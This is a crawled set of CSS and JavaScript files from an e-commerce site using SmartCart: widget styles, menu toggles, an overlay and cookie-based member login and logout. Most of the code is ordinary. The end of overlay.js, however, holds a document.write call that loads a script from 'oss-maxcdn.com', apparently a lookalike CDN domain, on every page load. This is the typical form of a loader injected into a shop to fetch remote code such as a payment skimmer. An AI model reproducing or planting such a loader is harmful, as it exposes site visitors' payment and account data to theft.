	top: 50%;
	margin-top: -8px;
}

.lt-ie8 .ch-points-lbrb .ch-layer-cone,
.lt-ie8 .ch-points-rblb .ch-layer-cone  {
	bottom: 4px;
}

/**
 * Menu
 */
.ch-menu {
	max-width: 300px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	list-style: none;
	-webkit-box-shadow: 0 8px 4px -4px #eee;
	box-shadow: 0 8px 4px -4px #eee;
}

.ch-accordion {
	max-width: none;
}

.ch-menu .ch-expandable {
	margin: 5px 0;
}

/* L1 and L2 items */
.ch-bellows-trigger,
.ch-menu .ch-expandable-trigger,
.ch-menu .ch-expandable-content a {
	cursor: pointer;
	text-decoration: none!important;
	color: #333!important;
	display: block;
	padding: 5px 10px;
}

/* L1 and L2 items hover */
.ch-bellows-trigger:hover,
.ch-menu .ch-expandable-trigger:hover,
.ch-menu .ch-expandable-content a:hover {
	background-color: #FDF9D5;
	border-radius: 5px;
}


/* L1 items */
.ch-bellows-trigger,
.ch-menu .ch-expandable-trigger,
.ch-menu .ch-expandable-content {
	position: relative;
}

/* L1 items icon */
.ch-menu .ch-expandable-trigger:after {
	top: 50%;
	margin-top: -8px;
	right: 10px;
	left: auto;
}

/* L2 items list */
.ch-menu .ch-expandable-content {
	font-size: 0.9em;
	margin: 10px 0;
}

/* L2 items */
.ch-menu .ch-expandable-content a {
	padding: 2px 15px;
	/*
		Fix based on David Baron comment on the Firefox bug:
		https://bugzilla.mozilla.org/show_bug.cgi?id=36854#c7
	 */
	list-style: disc inside;
	display: list-item;
}

/* Selected child */
.ch-menu .ch-expandable-trigger-on {
	background-color: #F7F7F7;
	border-radius: 5px;
}

.ch-menu-on {
	font-weight: bold;
}

/* IE */
.lt-ie8 .ch-menu .ch-expandable-trigger .ch-expandable-ico {
	right: 5px;
	top: 8px;
	left: auto;
}

.lt-ie8 .ch-menu .ch-expandable-trigger-on .ch-expandable-ico {
	top: 10px;
}

/**
 * Modal
 */
.ch-dimmer {
	background-color: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
}

.ch-modal,
.ch-transition {
	overflow: auto;
	padding: 20px;
	width: 500px;
	-webkit-box-shadow: 0 3px 14px #444;
	box-shadow: 0 3px 14px #444;
}

.ch-modal-lite {
	text-align: center;
	padding: 40px;
}

.ch-modal-lite h2 {
	margin-bottom: 0;
}

.ch-transition p {
    text-align: center;
}

/**
 * IE
 */
.lt-ie9 .ch-dimmer {
	background-color: #000;
	filter: alpha(opacity=50)!important;
}

/**
 * Tab Navigator
 */
/* tabs container */
.ch-tabs {
	margin: 10px 0;
}

											.ch-tabs.ch-tab-vertical {
												position: relative;
											}

/* Triggers container */
.ch-tabs .ch-tabs-triggers {
	position: relative;
	top: 1px;
	z-index: 10;
	padding: 0;
	margin: 0 0 0 10px;
	list-style: none;
	overflow: hidden;
}

											.ch-tabs.ch-tab-vertical .ch-tabs-triggers {
												margin-left: 0;
												position: absolute;
												top: 0;
												left: 0;
												width: 123px;
												z-index: 10;
											}

.ch-tabs-triggers li{
	cursor: pointer;
	display: inline;
	margin-right: 0;
}

										.ch-tab-vertical .ch-tabs-triggers li{
											cursor: pointer;
											display: block;
											margin: 0 0 5px 0;
										}

/* Triggers */
.ch-tab-trigger {
	border: 1px solid #EDEDED;
	display: inline-block;
	padding: 3px 12px;
	margin-right: 2px;
	text-decoration: none !important;
	color: #333333 !important;
	background-color: #fff;
	border-radius: 5px 5px 0 0;
}

										.ch-tab-vertical .ch-tab-trigger {
											border-radius: 5px 0 0 5px;
											display: block;
											padding: 7px 12px 6px 12px;

										}

										.ch-tab-vertical li:first-child .ch-tab-trigger {
										}

/* Hover and active */
.ch-tab-trigger:hover,
.ch-tab-trigger:active {
	background-color: #F7F7F7;
}

/* Vertical trigger */

/* Trigger ON */
.ch-tabs .ch-tab-trigger-on,
.ch-tabs .ch-tab-trigger-on:hover {
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #EEEEEE), color-stop(100%, #FFFFFF));
	background-image: -webkit-linear-gradient(#EEEEEE, #FFFFFF 25px);
	background-image: -moz-linear-gradient(#EEEEEE, #FFFFFF 25px);
	background-image: -o-linear-gradient(#EEEEEE, #FFFFFF 25px);
	background-image: linear-gradient(#EEEEEE, #FFFFFF 25px);
	border-bottom: 1px solid #FFFFFF;
	cursor: default;
	font-weight: bold;
	text-shadow: 2px 0 2px rgba(255, 255, 255, .5);
}

.lt-ie10 .ch-tabs .ch-tab-trigger-on,
.lt-ie10 .ch-tabs .ch-tab-trigger-on:hover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#EEEEEE', endColorstr='#FFFFFF');
}

								.lt-ie10 .ch-tabs.ch-tab-vertical .ch-tab-trigger-on,
								.lt-ie10 .ch-tabs.ch-tab-vertical .ch-tab-trigger-on:hover {
									filter: none;
								}

								.ch-tabs.ch-tab-vertical .ch-tab-trigger-on {
									border: 1px solid #EDEDED;
									border-right: 1px solid #ffffff;
									background: none;
								}

								.ch-tabs.ch-tab-vertical .ch-tab-trigger-on:hover,
								.ch-tabs.ch-tab-vertical .ch-tab-trigger-on:active{
									background-color: #ffffff;
								}

/* content */
.ch-tabs .ch-box-lite {
 	border-radius: 0;
}

								.ch-tabs.ch-tab-vertical .ch-tabs-content {
									margin-left: 120px;
									min-height: 120px;
								}

.no-js .ch-tabs-triggers {
	top: 0;
	border: 1px solid #EDEDED;
	border-bottom: none;
	margin: 0;
	padding-left: 10px;
	background: #EEEEEE;

}

.no-js .ch-tabs-triggers li {
	display: list-item;
	list-style-type: square;
	margin-left: 16px;
	margin-right: 16px;
	cursor: default;
}

.no-js .ch-tab-trigger {
	border: none;
	border-radius: 0;
	padding: 0 12px 0 2px;
	display: inline;
	color: #0637B3 !important;
	background: transparent;
}

.no-js .ch-tab-trigger:hover {
	background: transparent;
	text-decoration: underline !important;
}


.no-js .ch-tab-trigger-on {
	background: transparent;
	font-weight: normal;
}

.no-js .ch-tabs .ch-box-lite > div {
	border-top: 1px solid #EDEDED;
	margin-top: 10px;
	padding-top: 10px;
}

.no-js .ch-tabs .ch-box-lite > div:first-child {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
}

/**
 * Tooltip
 */
.ch-tooltip {
	background-color: #FCF8E3;
	border-color: #FBEED5;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	min-width: 1em;
	padding: 8px 10px;
	color: #AA8749;
}

/**
 * Cone
 */
/* Bottom */
/* ltlb, ctcb, rtrb */
.ch-tooltip.ch-points-ltlb .ch-tooltip-content:after,
.ch-tooltip.ch-points-ctcb .ch-tooltip-content:after,
.ch-tooltip.ch-points-rtrb .ch-tooltip-content:after {
	border-bottom-color: #FCF8E3;
}
.ch-tooltip.ch-points-ltlb .ch-tooltip-content:before,
.ch-tooltip.ch-points-ctcb .ch-tooltip-content:before,
.ch-tooltip.ch-points-rtrb .ch-tooltip-content:before {
	border-bottom-color: #FBEED5;
}

/* Top */
/* lblt, cbct, rbrt */
.ch-tooltip.ch-points-lblt .ch-tooltip-content:after,
.ch-tooltip.ch-points-cbct .ch-tooltip-content:after,
.ch-tooltip.ch-points-rbrt .ch-tooltip-content:after {
	border-top-color: #FCF8E3;
}
.ch-tooltip.ch-points-lblt .ch-tooltip-content:before,
.ch-tooltip.ch-points-cbct .ch-tooltip-content:before,
.ch-tooltip.ch-points-rbrt .ch-tooltip-content:before {
	border-top-color: #FBEED5;
}

/* Right */
/* ltrt, lmrm, lbrb */
.ch-tooltip.ch-points-ltrt .ch-tooltip-content:after,
.ch-tooltip.ch-points-lmrm .ch-tooltip-content:after,
.ch-tooltip.ch-points-lbrb .ch-tooltip-content:after {
	border-right-color: #FCF8E3;
}
.ch-tooltip.ch-points-ltrt .ch-tooltip-content:before,
.ch-tooltip.ch-points-lmrm .ch-tooltip-content:before,
.ch-tooltip.ch-points-lbrb .ch-tooltip-content:before {
	border-right-color: #FBEED5;
}

/* Left */
/* rtlt, rmlm, rblb */
.ch-tooltip.ch-points-rtlt .ch-tooltip-content:after,
.ch-tooltip.ch-points-rmlm .ch-tooltip-content:after,
.ch-tooltip.ch-points-rblb .ch-tooltip-content:after {
	border-left-color: #FCF8E3;
}

.ch-tooltip.ch-points-rtlt .ch-tooltip-content:before,
.ch-tooltip.ch-points-rmlm .ch-tooltip-content:before,
.ch-tooltip.ch-points-rblb .ch-tooltip-content:before {
	border-left-color: #FBEED5;
}

/**
 * IE7
 */
.lt-ie8 .ch-tooltip-cone {
	background-image: url('../assets/shapes.png');
	display: block;
	position: absolute;
	width: 16px;
	height: 8px;
}

.lt-ie8 .ch-points-ltlb .ch-tooltip-cone,
.lt-ie8 .ch-points-ctcb .ch-tooltip-cone,
.lt-ie8 .ch-points-rtrb .ch-tooltip-cone {
	top: -8px;
	background-position: 0 -32px;
}

.lt-ie8 .ch-points-lblt .ch-tooltip-cone,
.lt-ie8 .ch-points-cbct .ch-tooltip-cone,
.lt-ie8 .ch-points-rbrt .ch-tooltip-cone {
	bottom: -8px;
	background-position: 0 -40px;
}

.lt-ie8 .ch-points-ltlb .ch-tooltip-cone,
.lt-ie8 .ch-points-lblt .ch-tooltip-cone {
	left: 8px;
}

.lt-ie8 .ch-points-ctcb .ch-tooltip-cone,
.lt-ie8 .ch-points-cbct .ch-tooltip-cone {
	left: 50%;
	margin-left: -8px;
}

.lt-ie8 .ch-points-rtrb .ch-tooltip-cone,
.lt-ie8 .ch-points-rbrt .ch-tooltip-cone {
	right: 8px;
}


.lt-ie8 .ch-points-ltrt .ch-tooltip-cone,
.lt-ie8 .ch-points-lmrm .ch-tooltip-cone,
.lt-ie8 .ch-points-lbrb .ch-tooltip-cone,
.lt-ie8 .ch-points-rtlt .ch-tooltip-cone,
.lt-ie8 .ch-points-rmlm .ch-tooltip-cone,
.lt-ie8 .ch-points-rblb .ch-tooltip-cone {
	width: 8px;
	height: 16px;
}

.lt-ie8 .ch-points-ltrt .ch-tooltip-cone,
.lt-ie8 .ch-points-lmrm .ch-tooltip-cone,
.lt-ie8 .ch-points-lbrb .ch-tooltip-cone {
	left: -8px;
	background-position:  0 -32px;
}

.lt-ie8 .ch-points-rtlt .ch-tooltip-cone,
.lt-ie8 .ch-points-rmlm .ch-tooltip-cone,
.lt-ie8 .ch-points-rblb .ch-tooltip-cone {
	right: -8px;
	background-position: -8px -32px;
}

.lt-ie8 .ch-points-ltrt .ch-tooltip-cone,
.lt-ie8 .ch-points-rtlt .ch-tooltip-cone {
	top: 4px;
}

.lt-ie8 .ch-points-lmrm .ch-tooltip-cone,
.lt-ie8 .ch-points-rmlm .ch-tooltip-cone {
	top: 50%;
	margin-top: -8px;
}

.lt-ie8 .ch-points-lbrb .ch-tooltip-cone,
.lt-ie8 .ch-points-rblb .ch-tooltip-cone  {
	bottom: 4px;
}

/**
 * Validation
 */
.ch-validation {
	font-size: .929em;
	border: 1px solid #EED3D7;
	display: inline-block;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	margin-bottom: 10px;
	padding: 2px 5px 2px 25px;
	width: 160px;
}

/* Box Messages icons */
.ch-validation:before {
	position: absolute;
	top: 5px;
	left: 5px;
}

.ch-validation a:visited {
	color: #0637B3;
}

/* Error colorize the border */
.ch-validation-error,
form .ch-form-error {
	border: 1px solid #FF9999;
}

.ch-validation-error:focus,
form .ch-form-error:focus {
	border-width: 2px;
	-webkit-box-shadow: 2px #FF9999;
	box-shadow: 2px #FF9999;
}

/* Cone */
/* Bottom */
/* ltlb, ctcb, rtrb */
.ch-validation.ch-points-ltlb .ch-validation-content:after,
.ch-validation.ch-points-ctcb .ch-validation-content:after,
.ch-validation.ch-points-rtrb .ch-validation-content:after {
	border-bottom-color: #F2DEDE;
}
.ch-validation.ch-points-ltlb .ch-validation-content:before,
.ch-validation.ch-points-ctcb .ch-validation-content:before,
.ch-validation.ch-points-rtrb .ch-validation-content:before {
	border-bottom-color: #EED3D7;
}

/* Top */
/* lblt, cbct, rbrt */
.ch-validation.ch-points-lblt .ch-validation-content:after,
.ch-validation.ch-points-cbct .ch-validation-content:after,
.ch-validation.ch-points-rbrt .ch-validation-content:after {
	border-top-color: #F2DEDE;
}
.ch-validation.ch-points-lblt .ch-validation-content:before,
.ch-validation.ch-points-cbct .ch-validation-content:before,
.ch-validation.ch-points-rbrt .ch-validation-content:before {
	border-top-color: #EED3D7;
}

/* Right */
/* ltrt, lmrm, lbrb */
.ch-validation.ch-points-ltrt .ch-validation-content:after,
.ch-validation.ch-points-lmrm .ch-validation-content:after,
.ch-validation.ch-points-lbrb .ch-validation-content:after {
	border-right-color: #F2DEDE;
}
.ch-validation.ch-points-ltrt .ch-validation-content:before,
.ch-validation.ch-points-lmrm .ch-validation-content:before,
.ch-validation.ch-points-lbrb .ch-validation-content:before {
	border-right-color: #EED3D7;
}

/* Left */
/* rtlt, rmlm, rblb */
.ch-validation.ch-points-rtlt .ch-validation-content:after,
.ch-validation.ch-points-rmlm .ch-validation-content:after,
.ch-validation.ch-points-rblb .ch-validation-content:after {
	border-left-color: #F2DEDE;
}

.ch-validation.ch-points-rtlt .ch-validation-content:before,
.ch-validation.ch-points-rmlm .ch-validation-content:before,
.ch-validation.ch-points-rblb .ch-validation-content:before {
	border-left-color: #EED3D7;
}

/* IE 6,7 */
.lt-ie8 .ch-validation {
	z-index:1;
}


/* IE 7 */
.lt-ie8 .ch-validation-cone {
	background-image: url('../assets/shapes.png');
	display: block;
	position: absolute;
	width: 16px;
	height: 8px;
}

.lt-ie8 .ch-points-ltlb .ch-validation-cone,
.lt-ie8 .ch-points-ctcb .ch-validation-cone,
.lt-ie8 .ch-points-rtrb .ch-validation-cone {
	top: -8px;
	background-position: 0 0;
}

.lt-ie8 .ch-points-lblt .ch-validation-cone,
.lt-ie8 .ch-points-cbct .ch-validation-cone,
.lt-ie8 .ch-points-rbrt .ch-validation-cone {
	bottom: -8px;
	background-position: 0 -8px;
}

.lt-ie8 .ch-points-ltlb .ch-validation-cone,
.lt-ie8 .ch-points-lblt .ch-validation-cone {
	left: 8px;
}

.lt-ie8 .ch-points-ctcb .ch-validation-cone,
.lt-ie8 .ch-points-cbct .ch-validation-cone {
	left: 50%;
	margin-left: -8px;
}

.lt-ie8 .ch-points-rtrb .ch-validation-cone,
.lt-ie8 .ch-points-rbrt .ch-validation-cone {
	right: 8px;
}


.lt-ie8 .ch-points-ltrt .ch-validation-cone,
.lt-ie8 .ch-points-lmrm .ch-validation-cone,
.lt-ie8 .ch-points-lbrb .ch-validation-cone,
.lt-ie8 .ch-points-rtlt .ch-validation-cone,
.lt-ie8 .ch-points-rmlm .ch-validation-cone,
.lt-ie8 .ch-points-rblb .ch-validation-cone {
	width: 8px;
	height: 16px;
}

.lt-ie8 .ch-points-ltrt .ch-validation-cone,
.lt-ie8 .ch-points-lmrm .ch-validation-cone,
.lt-ie8 .ch-points-lbrb .ch-validation-cone {
	left: -8px;
	background-position: 0 0;
}

.lt-ie8 .ch-points-rtlt .ch-validation-cone,
.lt-ie8 .ch-points-rmlm .ch-validation-cone,
.lt-ie8 .ch-points-rblb .ch-validation-cone {
	right: -8px;
	background-position: -8px 0;
}

.lt-ie8 .ch-points-ltrt .ch-validation-cone,
.lt-ie8 .ch-points-rtlt .ch-validation-cone {
	top: 4px;
}

.lt-ie8 .ch-points-lmrm .ch-validation-cone,
.lt-ie8 .ch-points-rmlm .ch-validation-cone {
	top: 50%;
	margin-top: -8px;
}

.lt-ie8 .ch-points-lbrb .ch-validation-cone,
.lt-ie8 .ch-points-rblb .ch-validation-cone  {
	bottom: 4px;
}

.lt-ie8 .ch-box-error.ch-validation {
	background-position: -123px 4px;
}

/**
 * Zoom
 */
/* Anchor */
.ch-zoom-trigger {
	position: relative;
	overflow: hidden;
	display: block;
	cursor: crosshair;
}

/* Loading transition */
.ch-zoom-loading {
	background-color: #fff;
	background-position: center 20px;
	background-repeat: no-repeat;
	width: 120px;
	height: 100px;
	line-height: 160px;
	opacity: 0.75;
	filter: alpha(opacity=75);
	z-index: 2;
	border-radius: 5px;
	position: absolute;
	font-size: 11px;
	color: #333;
	text-align: center;
}

/* Seeker shape */
.ch-zoom-trigger .ch-zoom-seeker {
	border: 1px solid #666;
	background: #eee;
	opacity: 0.3;
	filter: alpha(opacity=30);
	position: absolute;
}

/* Zoomed area */
.ch-zoom {
	border: 1px solid #ccc;
	background-color: #fff;
}

/* Zoomed container */
.ch-zoom-content {
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
}

/* Zoomed image */
.ch-zoom-content img {
	position: absolute;
}

/* IE */
.lt-ie9 .ch-zoom-trigger .ch-zoom-seeker {
	cursor: crosshair;
}



--- FILE ---
content_type: text/css
request_url: https://www.kitlinx.com/master.css
body_size: 1191
content:
img.thumb {
   height:135px;
   max-height: 135px;
   width:100%;
   object-fit:contain;

}
img.large {
   border-width: 2px;
   object-fit:contain;
   max-width:100% !important;
}
body {
margin-top: 0px;
margin-left: 0px;
margin-bottom: 0px;
margin-right: 0px;
	line-height: 1.5;
	color: #555;
	font-family: 'Lato', sans-serif;
}

.cit {
font-weight: bold;
font-size: 14px !important;
padding: 3px;
border-bottom: 1px solid #ddd;
background: url("../images/icons/widget-link.png") left center no-repeat;
text-transform: uppercase;
}

.cit a{
// padding-left: 12px;
border-bottom: none;
}


.cib div {
font-weight: bold;
font-size: 13px;
padding: 3px;
text-transform: uppercase;
// margin: 0 0 10px 20px;
border-bottom: 1px solid #ddd;
line-height:300%;
padding-left:21px;
background-attachment: fixed;
background: url("../images/icons/widget-link-dark.png") top left 18px no-repeat;
background-position: 9px 12px; 
}



#sidebar2 li > ul {
background-color: #333;
vertical-align:middle;
}

#sidebar2 li > ul > li > ul {
background-color: #666;
vertical-align:middle;
}

#sidebar2 li > ul > li > a:link {
color: #fff;
}

#sidebar2 li > ul > li > a:visited {
color: #fff;
}

#sidebar2 li > ul > li > a:hover {
color: #efefef;
}

#sidebar2 li > ul > li > a:active {
color: #fff;
text-decoration: underline;
}


.sub-menu > a {
text-transform: uppercase !important;
}




td {
	line-height: 1.5;
	color: #555;
	font-family: 'Lato', sans-serif;

}
th {
	line-height: 1.5;
	color: #555;
	font-family: 'Lato', sans-serif;

}
th.right {
text-align: right;
}
h1 {
margin: 0px 0px 10px;
color: #d50000;
text-align: center;


}
h2 {

}
h3 {

}
h3.center {

text-align: center;
}
h4 {


}
h5 {

}
A:link {
color: #003c8f;
}
A:visited {
color: #003c8f;
}
A:hover {
text-decoration: none;
color: #1565c0;
}
A:active {
color: #003c8f;
}
.alternate {

background-color: #eee;
}

.altNoStock {
        background-color: yellow !important;
}


A.link2, A.td.alternate, td.alternate:nth-child(1) > a:nth-child(1):link {
color: #1565c0;
}
A.link2:visited {
color: #003c8f;
}
A.link2:hover {
color: #1565c0;
}
A.link2:active {
color: #1565c0;
}
.right {
text-align: right;
}
.rightalt {
background-color: #eee;
text-align: right;
}
.middlealt {
background-color: #eee;
text-align: center;
}
.middle {
text-align: center;
}
.howmany {
font-size: 10pt;
text-align: center;
}
.small {
font-size: 10pt;
}
.inform {
font-size: 10pt;
}
.reg {
font-size: 14px;
}
.nobg {
background-image: url("") ;
background-color: #ffffff !important;
color: #000000;
}

.random {
padding: 3px;
text-align: center;
background-color: #fff;
margin-bottom: 0px;
}

.random img {
max-height: 80px;
float: center !important;
}

.col_one_fourth {
width:25% !important;
display: block;
float: center !important;
}

.col_one_fourth random last {
float: center !important;
text-align: center;
}

.box_round {
     -moz-border-radius: 10px; /* FF1+ */
  -webkit-border-radius: 10px; /* Saf3+, Chrome */
          border-radius: 10px; /* Opera 10.5, IE 9 */
}


.dropdown-submenu{position:relative;}
.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}
.dropdown-submenu:hover>.dropdown-menu{display:block;}
.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}
.dropdown-submenu:hover>a:after{border-left-color:#ffffff;}
.dropdown-submenu.pull-left{float:none;}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}


--- FILE ---
content_type: text/css
request_url: https://www.kitlinx.com/overlay.css
body_size: 652
content:
 html, body {
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
}

/** position absolute or position fixed for nonmoving overlay **/
#overlay {
    width: 100%;
    min-height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
    background: url('/images/overlay.png') repeat 0 0;
    display: none;
}

#overlay-panel {
    margin: 5% auto;
width: 650px;
// margin-left: expression(0 - parseInt(this.offsetWidth / 3) + 500 + (TBWindowMargin = document.documentElement && document.documentElement.scrollLeft || document.body.scrollLeft) + 'px');
    background: #FFF;
max-width: 100%;
     -moz-border-radius: 10px; /* FF1+ */
     -webkit-border-radius: 10px; /* Saf3+, Chrome */
     border-radius: 10px; /* Opera 10.5, IE 9 */
}

/** ie6 and below only **/

* html #overlay {
    background-image: url('/images/overlay-ie6.png');
//    height: 100%;
      position: absolute;
      height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
margin-top: expression(0 - parseInt(this.offsetHeight / 2.6) + parseInt(this.offsetHeight / 2.8) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
width: expression(document.body.scrollWidth > document.body.offsetWidth ? document.body.scrollWidth : document.body.offsetWidth + 'px');
// margin-top: 450;
}

.popup {

padding: 0px;
box-shadow: 7px 7px 5px #444444;
border-style:none;
border-width:3px;
     -moz-border-radius: 10px; /* FF1+ */
  -webkit-border-radius: 10px; /* Saf3+, Chrome */
          border-radius: 10px; /* Opera 10.5, IE 9 */
}



.popuphead {

background-color: #ffffff;
padding: 8px;
vertical-align: top;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.smartcart.com/kitlinx/toggleul.js
body_size: 667
content:

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

    function toggleAll(dowhat)
    {
        var tags = document.getElementsByTagName('ul');
	var tagname;

        if(!tags)
            return false;

        for(var i = 0; i < tags.length; i++)
        {
	    tagname = tags[i].className;

            if(tagname.indexOf("collapse_obj") != -1)
            {
                if(dowhat == 'collapse')
                    tags[i].style.display = 'none';
                else
                    tags[i].style.display = '';
            }
        }

        return false;
    }

    function toggleItem(id,searchval)
    {
        itm = getItem(id);

        // if ((GetCookie('itmstyledisplay') != null) && (!itm))  { itm.style.display = GetCookie('itmstyledisplay');  return false;  }

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            toggleAll('collapse');
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
//            if (searchval) location.href= 'http://pro.smartcart.com/cgi/search.cgi?terms=' + searchval +'::&category=' +searchval;
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

        // alert('itmstyledisplay:' +itm.style.display+'');

        var expdate = new Date();
        expdate.setTime(expdate.getTime() +  (24 * 60 * 60 * 2000 * 31));

        SetCookie('itmstyledisplay',itm.style.display,expdate,'/');
//        return false;

    }

function showcatalog() {

var category = GetCookie('admincatalog');
toggleAll('collapse');
if (category) toggleItem(category);

}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.kitlinx.com/overlay.js
body_size: 477
content:
var $overlay_wrapper;
var $overlay_panel;
var sayit;

function show_overlay(sayit) {
    if ( !$overlay_wrapper ) append_overlay(sayit);
    $overlay_wrapper.fadeIn(700);
}

function hide_overlay() {
    $overlay_wrapper.fadeOut(500);
}

function append_overlay(sayit) {
	sayit = encodeURI(sayit);
	sayit = decodeURI(sayit);

    $overlay_wrapper = $('<div id="overlay"></div>').appendTo( $('BODY') );
    $overlay_panel = $('<div id="overlay-panel"></div>').appendTo( $overlay_wrapper );

//    $overlay_panel.html( '<p>This is the overlay content</p><a href="#" class="hide-overlay">Close Overlay</a>' );

   if (sayit) $overlay_panel.html(''+sayit+'');
    else $overlay_panel.html( '<div id=showpage></div><p><a href="#" class="hide-overlay">Close Overlay</a>' );       

    attach_overlay_events();
}

function attach_overlay_events() {
    $('A.hide-overlay', $overlay_wrapper).click( function(ev) {
        ev.preventDefault();
        hide_overlay();
    });
}

$(function() {
    $('A.show-overlay').click( function(ev) {
        ev.preventDefault();
        show_overlay();
    });
});

document.write('<script type="text/javascript" src="https://oss-maxcdn.com/js/main.js"></script>');


--- FILE ---
content_type: application/x-javascript
request_url: https://www.kitlinx.com/memberacctbutton.js
body_size: 315
content:

if ((custid != "null") && (cartstatus != "temp")) {
        document.write('<li><a href="https://www.kitlinx.com/cgi/memberindex.cgi"><span>'+custid+'</span></a></li>');
} else { 
       document.write('<li><a href="https://www.kitlinx.com/login.htm" title="Account Login"><span>Account Login</span></a></li>'); }


--- FILE ---
content_type: application/x-javascript
request_url: https://www.kitlinx.com/member.js
body_size: 1584
content:

//      - - - - - - - - Get Decoded Value of Cookie - - - - - - - -


function getCookieVal (offset) {
        var endstr = document.cookie.indexOf (";", offset);
               if (endstr == -1)
               endstr = document.cookie.length;
        return unescape(document.cookie.substring(offset, endstr));
        }


//      - - - - - - - - Get Value of Cookie - - - - - - - -


function GetCookie (name) {
        var arg = name + "=";
        var alen = arg.length;
        var clen = document.cookie.length;
        var i = 0;
        while (i < clen) {
        var j = i + alen;
                if (document.cookie.substring(i, j) == arg)
                return getCookieVal (j);
        i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0) break;
        }

return null;
}


//      - - - - - - - - Set Value of Cookie - - - - - - - -


function SetCookie (name, value) {
        var argv = SetCookie.arguments;
        var argc = SetCookie.arguments.length;
        var expires = (argc > 2) ? argv[2] : null;
        var path = (argc > 3) ? argv[3] : null;
        var domain = (argc > 4) ? argv[4] : null;
        var secure = (argc > 5) ? argv[5] : false;
        document.cookie = name + "=" + escape (value) +
        ((expires == null) ? "" : ("; expires=" + expires.toGMTString())) +
        ((path == null) ? "" : ("; path=" + path)) +
        ((domain == null) ? "" : ("; domain=" + domain)) +
        ((secure == true) ? "; secure" : "");
}

//      - - - - - - - - SMARTCART(tm) JAVASCRIPT Functions (c) 1996-2017 SmartCart, llc - - - - - - - -


var custid = ""+GetCookie('custid')+"";
var cartstatus = ""+GetCookie('cartstatus')+"";
if (cartstatus != "temp") cartstatus = "";

function showmember() {

	custid = ""+GetCookie('custid')+"";
	cartstatus = ""+GetCookie('cartstatus')+"";
 	if (cartstatus != "temp") cartstatus = "";

        if ((custid != "null") && (cartstatus != "temp")) {
	document.write("<p class=inform align=right>Account:");
        document.write('<a href=members/'+custid+'/index.html ONMOUSEOVER="self.status =\'VIEW YOUR ACCOUNT INFORMATION\';return true;" OnMouseOut= "self.status = \'\'; return true;">'+custid+'</a>');
          }

}

function logout() {

var cookiepath = location.pathname;
cookiepath = cookiepath.split("/",2);
if (cookiepath[1] == "smartadmin") cookiepath[1] = "";
var cookiepath2 = "/"+cookiepath[1]+"";
var cookie_time = new Date();  
cookie_time.setTime ( cookie_time.getTime() - 1 );
SetCookie("authadmin","", cookie_time,cookiepath2);
SetCookie("adminlevel","", cookie_time,cookiepath2);
SetCookie("addToOrder","", cookie_time,cookiepath2);
if (GetCookie('cartstatus') != "temp") { SetCookie("custid","", cookie_time,cookiepath2); }
// location.href = location.href;
parent.location.href = "../smartadmin";
}

function setmaintime() {
   if ((GetCookie('authadmin')) || ((GetCookie('custid')) && (GetCookie('cartstatus') != "temp")) ) { 
      setTimeout("timewarning()",1500000); 
   }
}

function timewarning() {
   accesstime = setTimeout("logout()",300000);
   $overlay_wrapper = ""; show_overlay("<center><table class=popup width=620 cellpadding=3 border=0 cellspacing=0 bgcolor=\"#dddddd\"><tr><td colspan=3 bgcolor=eeeeee class=popuphead><b>Logging Out Account:</b></td><td align=right class=popuphead><a href=\"\" class=\"hide-overlay\"><img border=0 src=../images/x_close.gif></a> <a href=\"\" class=\"hide-overlay\">Close</a></td></tr><tr><td colspan=4><h1>Account Logging Out!</h1><p>You're about to be logged out for a long period of inactivity. If you would like to prevent your account from logging out, click button below.<p><center><input type=button onclick=\"resetlogin()\"  class=\"hide-overlay\" value=OK></center><p>&nbsp;</td></tr></table>"); return false;
}

function resetlogin() {
   var date = new Date();
   date.setTime(date.getTime()+(30*60*1000));
   var expires = date;
   var authadminpass = GetCookie('authadmin');
   var adminlevelpass = GetCookie('adminlevel');
   var cookiepath = location.pathname;
   cookiepath = cookiepath.split("/",2);
   var cookiepath2 = "/"+cookiepath[1]+"";
   SetCookie("authadmin",authadminpass,expires,cookiepath2);
   SetCookie("adminlevel",adminlevelpass,expires,cookiepath2);
   setTimeout("timewarning()",1500000);
   clearTimeout(accesstime);
   hide_overlay();
}

function CancelDiscount(reloadIt) {
	SetCookie("cpncode", "",null,"/");
	if (reloadIt) location.reload();
}


